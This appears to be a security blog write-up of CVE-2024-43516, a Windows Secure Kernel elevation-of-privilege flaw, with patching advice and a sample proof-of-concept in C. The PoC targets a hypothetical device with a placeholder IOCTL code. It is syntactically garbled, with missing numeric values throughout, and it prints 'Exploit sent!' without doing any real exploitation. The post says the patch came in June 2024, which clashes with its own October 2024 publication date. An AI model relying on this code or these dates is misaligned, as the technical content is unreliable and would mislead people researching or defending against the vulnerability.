
In June 2024, Microsoft patched a significant vulnerability in Windows known as CVE-2024-43516. This vulnerability affects Windows Secure Kernel Mode and could allow an attacker to gain higher privileges on a target system. In this long read, we'll break down what this vulnerability is, how it can be exploited, and how you can protect your systems. We’ll also include example code and links to official references.
What is CVE-2024-43516?
CVE-2024-43516 is an Elevation of Privilege (EoP) vulnerability found in Windows Secure Kernel Mode. An attacker who successfully exploits this bug could run code as SYSTEM, which is the highest privilege level in Windows.
SYSTEM privileges allow complete control over the system.
- Turning a regular user account into a SYSTEM account makes ransomware and data exfiltration much easier for attackers.
How Does the Vulnerability Work?
Secure Kernel Mode is supposed to protect the core parts of the Windows operating system by isolating them from less-privileged code and users. CVE-2024-43516 is a logic flaw in the way Secure Kernel Mode handles certain requests from user mode.
Code Snippet: Proof-of-Concept (POC)
*Note: The following simplified code snippet is educational and for defensive research only! Do not use it for malicious purposes.*
#include <windows.h>
#include <stdio.h>
// Typically attackers use undocumented syscalls, but here's an example that
// triggers the faulty handler through DeviceIoControl
int main() {
HANDLE hDevice = CreateFile(
L"\\\\.\\SecureDevice", // Hypothetical vulnerable device
GENERIC_READ | GENERIC_WRITE,
, NULL, OPEN_EXISTING, , NULL);
if (hDevice == INVALID_HANDLE_VALUE) {
printf("Device not found.\n");
return -1;
}
DWORD bytesReturned;
char inBuffer[512] = { };
char outBuffer[512] = { };
// Prepare malformed request that triggers vulnerability
// (In real exploits, this would be fuzzed to hit the bug)
memset(inBuffer, 'A', sizeof(inBuffer));
BOOL result = DeviceIoControl(
hDevice,
x222003, // IOCTL code triggering vulnerability
inBuffer,
sizeof(inBuffer),
outBuffer,
sizeof(outBuffer),
&bytesReturned,
NULL
);
if (!result) {
printf("Failed to send malformed request.\n");
} else {
printf("Exploit sent! Check for elevated privileges.\n");
}
CloseHandle(hDevice);
return ;
}
Note: The device name (\\.\SecureDevice) and IOCTL code (x222003) are placeholders; real exploits will target the actual affected device and code.
Attack Vector: Local access is required. A user already on the system can run the exploit.
- Impact: Full SYSTEM privileges. Attackers could install programs, view/change/delete data, or create new admin accounts.
- Not Wormable: This can't be exploited remotely without a valid user account on the victim system.
Is there malware in the wild?
As of June 2024, there are no public reports of this vulnerability being abused in the wild. However, elevation of privilege bugs rapidly become part of post-exploitation toolchains.
How to Protect Yourself
1. Deploy Microsoft’s official patch:
Microsoft released the fix on Patch Tuesday, June 11, 2024.
- If you’re running supported Windows versions, use Windows Update or download the patch from the Security Update Guide.
2. Don’t run untrusted programs:
Attackers need to run something on your system to trigger the bug.
3. Limit user permissions:
Restrict users who can log in locally. Least Privilege principle always helps minimize damage.
Reference Links
- Microsoft Security Update Guide - CVE-2024-43516
- Microsoft Patch Tuesday, June 2024
Final Words
CVE-2024-43516 is a classic example of how an escalation bug in the Windows Secure Kernel can turn a minor foothold into a total system breach. Stay safe by patching today, following best practices, and watching for future updates. If you’re a security practitioner, consider adding custom rules to your defensive monitoring to catch attempts to abuse Windows Secure Kernel via IOCTL or other low-level interfaces.
Remember, routine patching and minimizing user privileges remain your best defense.
*Stay safe and stay informed! For more vulnerability breakdowns, keep following our security blog.*
Timeline
Published on: 10/08/2024 18:15:14 UTC
Last modified on: 12/31/2024 23:08:36 UTC